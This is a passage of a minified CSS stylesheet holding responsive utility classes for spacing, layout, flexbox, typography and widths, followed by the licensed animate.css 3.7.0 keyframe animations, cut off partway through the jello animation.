.25rem}.mr2-xl{margin-right:.25rem}.nr2-xl{margin-right:-.25rem}.pt2-xl{padding-top:.25rem}.mt2-xl{margin-top:.25rem}.nt2-xl{margin-top:-.25rem}.pb2-xl{padding-bottom:.25rem}.mb2-xl{margin-bottom:.25rem}.nb2-xl{margin-bottom:-.25rem}.pv2-xl{padding-top:.25rem;padding-bottom:.25rem}.mv2-xl{margin-top:.25rem;margin-bottom:.25rem}.nv2-xl{margin-top:-.25rem;margin-bottom:-.25rem}.ph2-xl{padding-left:.25rem;padding-right:.25rem}.mh2-xl{margin-left:.25rem;margin-right:.25rem}.nh2-xl{margin-left:-.25rem;margin-right:-.25rem}.pa3-xl{padding:.5rem}.ma3-xl{margin:.5rem}.na3-xl{margin:-.5rem}.pl3-xl{padding-left:.5rem}.ml3-xl{margin-left:.5rem}.nl3-xl{margin-left:-.5rem}.pr3-xl{padding-right:.5rem}.mr3-xl{margin-right:.5rem}.nr3-xl{margin-right:-.5rem}.pt3-xl{padding-top:.5rem}.mt3-xl{margin-top:.5rem}.nt3-xl{margin-top:-.5rem}.pb3-xl{padding-bottom:.5rem}.mb3-xl{margin-bottom:.5rem}.nb3-xl{margin-bottom:-.5rem}.pv3-xl{padding-top:.5rem;padding-bottom:.5rem}.mv3-xl{margin-top:.5rem;margin-bottom:.5rem}.nv3-xl{margin-top:-.5rem;margin-bottom:-.5rem}.ph3-xl{padding-left:.5rem;padding-right:.5rem}.mh3-xl{margin-left:.5rem;margin-right:.5rem}.nh3-xl{margin-left:-.5rem;margin-right:-.5rem}.pa4-xl{padding:.75rem}.ma4-xl{margin:.75rem}.na4-xl{margin:-.75rem}.pl4-xl{padding-left:.75rem}.ml4-xl{margin-left:.75rem}.nl4-xl{margin-left:-.75rem}.pr4-xl{padding-right:.75rem}.mr4-xl{margin-right:.75rem}.nr4-xl{margin-right:-.75rem}.pt4-xl{padding-top:.75rem}.mt4-xl{margin-top:.75rem}.nt4-xl{margin-top:-.75rem}.pb4-xl{padding-bottom:.75rem}.mb4-xl{margin-bottom:.75rem}.nb4-xl{margin-bottom:-.75rem}.pv4-xl{padding-top:.75rem;padding-bottom:.75rem}.mv4-xl{margin-top:.75rem;margin-bottom:.75rem}.nv4-xl{margin-top:-.75rem;margin-bottom:-.75rem}.ph4-xl{padding-left:.75rem;padding-right:.75rem}.mh4-xl{margin-left:.75rem;margin-right:.75rem}.nh4-xl{margin-left:-.75rem;margin-right:-.75rem}.pa5-xl{padding:1rem}.ma5-xl{margin:1rem}.na5-xl{margin:-1rem}.pl5-xl{padding-left:1rem}.ml5-xl{margin-left:1rem}.nl5-xl{margin-left:-1rem}.pr5-xl{padding-right:1rem}.mr5-xl{margin-right:1rem}.nr5-xl{margin-right:-1rem}.pt5-xl{padding-top:1rem}.mt5-xl{margin-top:1rem}.nt5-xl{margin-top:-1rem}.pb5-xl{padding-bottom:1rem}.mb5-xl{margin-bottom:1rem}.nb5-xl{margin-bottom:-1rem}.pv5-xl{padding-top:1rem;padding-bottom:1rem}.mv5-xl{margin-top:1rem;margin-bottom:1rem}.nv5-xl{margin-top:-1rem;margin-bottom:-1rem}.ph5-xl{padding-left:1rem;padding-right:1rem}.mh5-xl{margin-left:1rem;margin-right:1rem}.nh5-xl{margin-left:-1rem;margin-right:-1rem}.pa6-xl{padding:1.5rem}.ma6-xl{margin:1.5rem}.na6-xl{margin:-1.5rem}.pl6-xl{padding-left:1.5rem}.ml6-xl{margin-left:1.5rem}.nl6-xl{margin-left:-1.5rem}.pr6-xl{padding-right:1.5rem}.mr6-xl{margin-right:1.5rem}.nr6-xl{margin-right:-1.5rem}.pt6-xl{padding-top:1.5rem}.mt6-xl{margin-top:1.5rem}.nt6-xl{margin-top:-1.5rem}.pb6-xl{padding-bottom:1.5rem}.mb6-xl{margin-bottom:1.5rem}.nb6-xl{margin-bottom:-1.5rem}.pv6-xl{padding-top:1.5rem;padding-bottom:1.5rem}.mv6-xl{margin-top:1.5rem;margin-bottom:1.5rem}.nv6-xl{margin-top:-1.5rem;margin-bottom:-1.5rem}.ph6-xl{padding-left:1.5rem;padding-right:1.5rem}.mh6-xl{margin-left:1.5rem;margin-right:1.5rem}.nh6-xl{margin-left:-1.5rem;margin-right:-1.5rem}.pa7-xl{padding:2rem}.ma7-xl{margin:2rem}.na7-xl{margin:-2rem}.pl7-xl{padding-left:2rem}.ml7-xl{margin-left:2rem}.nl7-xl{margin-left:-2rem}.pr7-xl{padding-right:2rem}.mr7-xl{margin-right:2rem}.nr7-xl{margin-right:-2rem}.pt7-xl{padding-top:2rem}.mt7-xl{margin-top:2rem}.nt7-xl{margin-top:-2rem}.pb7-xl{padding-bottom:2rem}.mb7-xl{margin-bottom:2rem}.nb7-xl{margin-bottom:-2rem}.pv7-xl{padding-top:2rem;padding-bottom:2rem}.mv7-xl{margin-top:2rem;margin-bottom:2rem}.nv7-xl{margin-top:-2rem;margin-bottom:-2rem}.ph7-xl{padding-left:2rem;padding-right:2rem}.mh7-xl{margin-left:2rem;margin-right:2rem}.nh7-xl{margin-left:-2rem;margin-right:-2rem}.pa8-xl{padding:3rem}.ma8-xl{margin:3rem}.na8-xl{margin:-3rem}.pl8-xl{padding-left:3rem}.ml8-xl{margin-left:3rem}.nl8-xl{margin-left:-3rem}.pr8-xl{padding-right:3rem}.mr8-xl{margin-right:3rem}.nr8-xl{margin-right:-3rem}.pt8-xl{padding-top:3rem}.mt8-xl{margin-top:3rem}.nt8-xl{margin-top:-3rem}.pb8-xl{padding-bottom:3rem}.mb8-xl{margin-bottom:3rem}.nb8-xl{margin-bottom:-3rem}.pv8-xl{padding-top:3rem;padding-bottom:3rem}.mv8-xl{margin-top:3rem;margin-bottom:3rem}.nv8-xl{margin-top:-3rem;margin-bottom:-3rem}.ph8-xl{padding-left:3rem;padding-right:3rem}.mh8-xl{margin-left:3rem;margin-right:3rem}.nh8-xl{margin-left:-3rem;margin-right:-3rem}.pa9-xl{padding:4rem}.ma9-xl{margin:4rem}.na9-xl{margin:-4rem}.pl9-xl{padding-left:4rem}.ml9-xl{margin-left:4rem}.nl9-xl{margin-left:-4rem}.pr9-xl{padding-right:4rem}.mr9-xl{margin-right:4rem}.nr9-xl{margin-right:-4rem}.pt9-xl{padding-top:4rem}.mt9-xl{margin-top:4rem}.nt9-xl{margin-top:-4rem}.pb9-xl{padding-bottom:4rem}.mb9-xl{margin-bottom:4rem}.nb9-xl{margin-bottom:-4rem}.pv9-xl{padding-top:4rem;padding-bottom:4rem}.mv9-xl{margin-top:4rem;margin-bottom:4rem}.nv9-xl{margin-top:-4rem;margin-bottom:-4rem}.ph9-xl{padding-left:4rem;padding-right:4rem}.mh9-xl{margin-left:4rem;margin-right:4rem}.nh9-xl{margin-left:-4rem;margin-right:-4rem}.pa10-xl{padding:8rem}.ma10-xl{margin:8rem}.na10-xl{margin:-8rem}.pl10-xl{padding-left:8rem}.ml10-xl{margin-left:8rem}.nl10-xl{margin-left:-8rem}.pr10-xl{padding-right:8rem}.mr10-xl{margin-right:8rem}.nr10-xl{margin-right:-8rem}.pt10-xl{padding-top:8rem}.mt10-xl{margin-top:8rem}.nt10-xl{margin-top:-8rem}.pb10-xl{padding-bottom:8rem}.mb10-xl{margin-bottom:8rem}.nb10-xl{margin-bottom:-8rem}.pv10-xl{padding-top:8rem;padding-bottom:8rem}.mv10-xl{margin-top:8rem;margin-bottom:8rem}.nv10-xl{margin-top:-8rem;margin-bottom:-8rem}.ph10-xl{padding-left:8rem;padding-right:8rem}.mh10-xl{margin-left:8rem;margin-right:8rem}.nh10-xl{margin-left:-8rem;margin-right:-8rem}.pa11-xl{padding:16rem}.ma11-xl{margin:16rem}.na11-xl{margin:-16rem}.pl11-xl{padding-left:16rem}.ml11-xl{margin-left:16rem}.nl11-xl{margin-left:-16rem}.pr11-xl{padding-right:16rem}.mr11-xl{margin-right:16rem}.nr11-xl{margin-right:-16rem}.pt11-xl{padding-top:16rem}.mt11-xl{margin-top:16rem}.nt11-xl{margin-top:-16rem}.pb11-xl{padding-bottom:16rem}.mb11-xl{margin-bottom:16rem}.nb11-xl{margin-bottom:-16rem}.pv11-xl{padding-top:16rem;padding-bottom:16rem}.mv11-xl{margin-top:16rem;margin-bottom:16rem}.nv11-xl{margin-top:-16rem;margin-bottom:-16rem}.ph11-xl{padding-left:16rem;padding-right:16rem}.mh11-xl{margin-left:16rem;margin-right:16rem}.nh11-xl{margin-left:-16rem;margin-right:-16rem}.top-0-xl{top:0}.right-0-xl{right:0}.bottom-0-xl{bottom:0}.left-0-xl{left:0}.top-1-xl{top:1rem}.right-1-xl{right:1rem}.bottom-1-xl{bottom:1rem}.left-1-xl{left:1rem}.top-2-xl{top:2rem}.right-2-xl{right:2rem}.bottom-2-xl{bottom:2rem}.left-2-xl{left:2rem}.top--1-xl{top:-1rem}.right--1-xl{right:-1rem}.bottom--1-xl{bottom:-1rem}.left--1-xl{left:-1rem}.top--2-xl{top:-2rem}.right--2-xl{right:-2rem}.bottom--2-xl{bottom:-2rem}.left--2-xl{left:-2rem}.absolute--fill-xl{top:0;right:0;bottom:0;left:0}.cf-xl:after,.cf-xl:before{content:" ";display:table}.cf-xl:after{clear:both}.cf-xl{*zoom:1}.cl-xl{clear:left}.cr-xl{clear:right}.cb-xl{clear:both}.cn-xl{clear:none}.dn-xl{display:none}.di-xl{display:inline}.db-xl{display:block}.dib-xl{display:inline-block}.dit-xl{display:inline-table}.dt-xl{display:table}.dtc-xl{display:table-cell}.dt-row-xl{display:table-row}.dt-row-group-xl{display:table-row-group}.dt-column-xl{display:table-column}.dt-column-group-xl{display:table-column-group}.dt--fixed-xl{table-layout:fixed;width:100%}.flex-xl{display:-webkit-box;display:flex}.inline-flex-xl{display:-webkit-inline-box;display:inline-flex}.flex-auto-xl{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none-xl{-webkit-box-flex:0;flex:none}.flex-column-xl{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.flex-row-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.flex-wrap-xl{flex-wrap:wrap}.flex-nowrap-xl{flex-wrap:nowrap}.flex-wrap-reverse-xl{flex-wrap:wrap-reverse}.flex-column-reverse-xl{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse-xl{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start-xl{-webkit-box-align:start;align-items:flex-start}.items-end-xl{-webkit-box-align:end;align-items:flex-end}.items-center-xl{-webkit-box-align:center;align-items:center}.items-baseline-xl{-webkit-box-align:baseline;align-items:baseline}.items-stretch-xl{-webkit-box-align:stretch;align-items:stretch}.self-start-xl{align-self:flex-start}.self-end-xl{align-self:flex-end}.self-center-xl{align-self:center}.self-baseline-xl{align-self:baseline}.self-stretch-xl{align-self:stretch}.justify-start-xl{-webkit-box-pack:start;justify-content:flex-start}.justify-end-xl{-webkit-box-pack:end;justify-content:flex-end}.justify-center-xl{-webkit-box-pack:center;justify-content:center}.justify-between-xl{-webkit-box-pack:justify;justify-content:space-between}.justify-around-xl{justify-content:space-around}.content-start-xl{align-content:flex-start}.content-end-xl{align-content:flex-end}.content-center-xl{align-content:center}.content-between-xl{align-content:space-between}.content-around-xl{align-content:space-around}.content-stretch-xl{align-content:stretch}.order-0-xl{-webkit-box-ordinal-group:1;order:0}.order-1-xl{-webkit-box-ordinal-group:2;order:1}.order-2-xl{-webkit-box-ordinal-group:3;order:2}.order-3-xl{-webkit-box-ordinal-group:4;order:3}.order-4-xl{-webkit-box-ordinal-group:5;order:4}.order-5-xl{-webkit-box-ordinal-group:6;order:5}.order-6-xl{-webkit-box-ordinal-group:7;order:6}.order-7-xl{-webkit-box-ordinal-group:8;order:7}.order-8-xl{-webkit-box-ordinal-group:9;order:8}.order-last-xl{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0-xl{-webkit-box-flex:0;flex-grow:0}.flex-grow-1-xl{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0-xl{flex-shrink:0}.flex-shrink-1-xl{flex-shrink:1}.fl-xl{float:left}.fl-xl,.fr-xl{_display:inline}.fr-xl{float:right}.fn-xl{float:none}.i-xl{font-style:italic}.fs-normal-xl{font-style:normal}.h1-xl{height:1rem}.h2-xl{height:2rem}.h3-xl{height:4rem}.h4-xl{height:8rem}.h5-xl{height:16rem}.h-25-xl{height:25%}.h-50-xl{height:50%}.h-75-xl{height:75%}.h-100-xl{height:100%}.min-h-100-xl{min-height:100%}.vh-25-xl{height:25vh}.vh-50-xl{height:50vh}.vh-75-xl{height:75vh}.vh-100-xl{height:100vh}.min-vh-100-xl{min-height:100vh}.h-auto-xl{height:auto}.h-inherit-xl{height:inherit}.h-small-xl{height:2rem;box-sizing:border-box}.min-h-small-xl{min-height:2rem;box-sizing:border-box}.h-regular-xl{height:2.5rem;box-sizing:border-box}.min-h-regular-xl{min-height:2.5rem;box-sizing:border-box}.h-large-xl{height:3rem;box-sizing:border-box}.min-h-large-xl{min-height:3rem;box-sizing:border-box}.tracked-xl{letter-spacing:.1em}.tracked-tight-xl{letter-spacing:-.05em}.tracked-mega-xl{letter-spacing:.25em}.lh-solid-xl{line-height:1}.lh-title-xl{line-height:1.25}.lh-copy-xl{line-height:1.5}.mw1-xl{max-width:1rem}.mw2-xl{max-width:2rem}.mw3-xl{max-width:4rem}.mw4-xl{max-width:8rem}.mw5-xl{max-width:16rem}.mw6-xl{max-width:32rem}.mw7-xl{max-width:48rem}.mw8-xl{max-width:64rem}.mw9-xl{max-width:90rem}.mw-none-xl{max-width:none}.mw-100-xl{max-width:100%}.o-100-xl{opacity:1}.o-90-xl{opacity:.9}.o-80-xl{opacity:.8}.o-70-xl{opacity:.7}.o-60-xl{opacity:.6}.o-50-xl{opacity:.5}.o-40-xl{opacity:.4}.o-30-xl{opacity:.3}.o-20-xl{opacity:.2}.o-10-xl{opacity:.1}.o-05-xl{opacity:.05}.o-025-xl{opacity:.025}.o-0-xl{opacity:0}.rotate-45-xl{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90-xl{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135-xl{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180-xl{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225-xl{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270-xl{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315-xl{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline-xl{outline:1px solid}.outline-transparent-xl{outline:1px solid transparent}.outline-0-xl{outline:0}.overflow-visible-xl{overflow:visible}.overflow-hidden-xl{overflow:hidden}.overflow-scroll-xl{overflow:scroll}.overflow-auto-xl{overflow:auto}.overflow-x-visible-xl{overflow-x:visible}.overflow-x-hidden-xl{overflow-x:hidden}.overflow-x-scroll-xl{overflow-x:scroll}.overflow-x-auto-xl{overflow-x:auto}.overflow-y-visible-xl{overflow-y:visible}.overflow-y-hidden-xl{overflow-y:hidden}.overflow-y-scroll-xl{overflow-y:scroll}.overflow-y-auto-xl{overflow-y:auto}.static-xl{position:static}.relative-xl{position:relative}.absolute-xl{position:absolute}.fixed-xl{position:fixed}.sticky-xl{position:-webkit-sticky;position:sticky}.strike-xl{text-decoration:line-through}.underline-xl{text-decoration:underline}.no-underline-xl{text-decoration:none}.tl-xl{text-align:left}.tr-xl{text-align:right}.tc-xl{text-align:center}.tj-xl{text-align:justify}.ttc-xl{text-transform:capitalize}.ttl-xl{text-transform:lowercase}.ttu-xl{text-transform:uppercase}.ttn-xl{text-transform:none}.f1-xl{font-size:3rem}.f2-xl{font-size:2.25rem}.f3-xl{font-size:1.5rem}.f4-xl{font-size:1.25rem}.f5-xl{font-size:1rem}.f6-xl{font-size:.875rem}.f7-xl{font-size:.75rem}.measure-xl{max-width:30em}.measure-wide-xl{max-width:34em}.measure-narrow-xl{max-width:20em}.small-caps-xl{font-variant:small-caps}.indent-xl{text-indent:1em;margin-top:0;margin-bottom:0}.truncate-xl{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1-xl{font-size:3rem}.t-heading-1-xl,.t-heading-2-xl{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-2-xl{font-size:2.25rem}.t-heading-3-xl{font-size:1.75rem}.t-heading-3-xl,.t-heading-4-xl{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-4-xl{font-size:1.5rem}.t-heading-5-xl,.t-heading-6-xl{font-size:1.25rem}.t-body-xl,.t-heading-5-xl,.t-heading-6-xl,body{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-body-xl,body{font-size:13px}.t-small-xl{font-size:.875rem}.t-mini-xl,.t-small-xl{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-mini-xl{font-size:.75rem}.t-action-xl{font-size:1rem}.t-action--small-xl,.t-action-xl{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small-xl{font-size:.875rem}.t-action--large-xl{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code-xl{font-family:Consolas,monaco,monospace;font-size:1rem;text-transform:none;letter-spacing:0}.normal-xl,.t-code-xl{font-weight:400}.b-xl{font-weight:700}.fw1-xl{font-weight:100}.fw2-xl{font-weight:200}.fw3-xl{font-weight:300}.fw4-xl{font-weight:400}.fw5-xl{font-weight:500}.fw6-xl{font-weight:600}.fw7-xl{font-weight:700}.fw8-xl{font-weight:800}.fw9-xl{font-weight:900}.clip-xl{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal-xl{white-space:normal}.nowrap-xl{white-space:nowrap}.pre-xl{white-space:pre}.w1-xl{width:1rem}.w2-xl{width:2rem}.w3-xl{width:4rem}.w4-xl{width:8rem}.w5-xl{width:16rem}.w-10-xl{width:10%}.w-20-xl{width:20%}.w-25-xl{width:25%}.w-30-xl{width:30%}.w-33-xl{width:33%}.w-34-xl{width:34%}.w-40-xl{width:40%}.w-50-xl{width:50%}.w-60-xl{width:60%}.w-70-xl{width:70%}.w-75-xl{width:75%}.w-80-xl{width:80%}.w-90-xl{width:90%}.w-100-xl{width:100%}.w-third-xl{width:33.33333%}.w-two-thirds-xl{width:66.66667%}.w-auto-xl{width:auto}.vw-10-xl{width:10vw}.vw-20-xl{width:20vw}.vw-25-xl{width:25vw}.vw-30-xl{width:30vw}.vw-33-xl{width:33vw}.vw-34-xl{width:34vw}.vw-40-xl{width:40vw}.vw-50-xl{width:50vw}.vw-60-xl{width:60vw}.vw-70-xl{width:70vw}.vw-75-xl{width:75vw}.vw-80-xl{width:80vw}.vw-90-xl{width:90vw}.vw-100-xl{width:100vw}.vw-third-xl{width:33.33333vw}.vw-two-thirds-xl{width:66.66667vw}}@charset "UTF-8";/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;-webkit-transform-origin:center bottom;animation-name:bounce;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-name:headShake;-webkit-animation-timing-function:ease-in-out;animation-name:headShake;animation-timing-function:ease-in-out}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-animation-name:swing;-webkit-transform-origin:top center;animation-name:swing;transform-origin:top center}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) 